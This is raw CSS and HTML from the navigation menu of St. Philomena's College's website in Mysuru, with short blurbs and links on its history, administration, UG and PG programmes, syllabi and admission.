.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
